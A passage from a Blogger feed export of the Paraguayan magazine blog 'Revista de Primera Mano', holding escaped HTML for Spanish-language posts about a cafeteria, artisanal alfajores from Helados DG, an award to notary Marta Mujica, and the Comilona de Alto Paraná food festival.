las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1999209205341679828"},"published":{"$t":"2023-07-03T13:20:00.000-07:00"},"updated":{"$t":"2023-07-03T13:20:48.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EL SABOR DE TODOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s4496\/DSC_4469.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s320\/DSC_4469.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Más de 10.000 personas en\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ELa Comilona de Alto Paraná!\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa fiesta gastronómica de los altoparanaenses abrió sus puertas a las 10:00 hs en la sede de La Gobernación Alto Paraná hasta las 17:00 hs, con una gran asistencia, miles de platos vendidos, actividades para niñas, niños y toda la familia, y música en vivo. Todas las comidas, bebidas y postres se agotaron.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s4496\/DSC_4421.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s320\/DSC_4421.jpg\" width=\"320\" 